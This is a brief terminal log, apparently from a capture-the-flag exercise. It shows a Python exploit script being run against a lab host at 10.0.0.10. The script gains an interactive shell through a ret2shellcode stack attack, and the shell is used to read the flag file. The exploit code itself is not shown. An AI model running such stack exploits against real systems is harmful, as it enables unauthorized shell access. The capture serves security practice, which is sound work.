 ~
"exe.py" 17L, 339C written
test@9-4:~$ python exe.py
[+] Opening connection to 10.0.0.10 on port 40001: Done
[*] Switching to interactive mode
\x00\x00\xbf\xb6\xff\x00\x00K\xbf\xb6\xff$ ls
flag
ret2sc2
start.sh
$ cat flag
flag{start_basic_stack_ret2shellcode}
$
[*] Interrupted
[*] Closed connection to 10.0.0.10 port 40001
test@9-4:~$